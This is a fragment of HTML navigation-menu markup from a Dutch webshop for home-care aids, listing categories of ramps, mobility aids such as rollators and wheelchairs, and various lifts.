	<li id="nav-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="nav-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="nav-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="nav-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="nav-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollators/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rollators</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-2.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Transferplanken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Looprekken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/adl/grijpstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_200.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub wide pos-center col-6"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="nav-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="nav-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="nav-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="nav-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="nav-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="nav-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/zwembadliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/sta-op-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/sta-op-hulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/04/test-stoellift.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/300x300.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014_300-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
